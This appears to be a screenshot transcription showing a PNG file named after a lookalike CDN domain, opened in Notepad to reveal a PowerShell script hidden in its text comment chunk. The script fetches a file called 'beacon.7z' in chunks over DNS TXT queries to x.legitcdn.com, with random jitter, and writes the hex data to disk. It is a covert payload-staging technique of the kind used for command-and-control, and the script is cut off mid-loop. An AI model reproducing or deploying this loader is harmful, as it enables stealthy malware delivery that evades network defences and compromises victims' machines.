 Name Date modified Type Size
Today (4)
ps-cdn.x.legitcdn.com.png 10/09/2022 17.50 PNG File 6 KB
*ps-cdn.x.legitcdn.com.png - Notepad
File Edit Format View Help
òå tEXtComment
$outfile = "beacon.7z"
$subdomain = "cdn"
$subs = @('lo')
$domain = "x.legitcdn.com"
$dnshexfile = "tmp.txt"
$jittermax = 5
$jittertime = Get-Random -Minimum 1 -Maximum $jittermax
$substotal = $subs.Length
$i = 1
$writeout = [System.String]::Concat("Retrieving file ",$outfile,"...")
echo $writeout
for ($subd=0; $subd -lt $substotal; $subd++) {
  $writeout = [System.String]::Concat("> Requesting ",$subdomain,".",$subs[$subd],".",$domain," (",($subd+1),"/",$substotal,")...")
  echo $writeout
  $address = $subdomain + "." + $subs[$subd] + "." + $domain
  $ret = Resolve-DnsName -Name $address -Type TXT
  echo $ret.Strings | Out-File -NoNewline -Append -FilePath $dnshexfile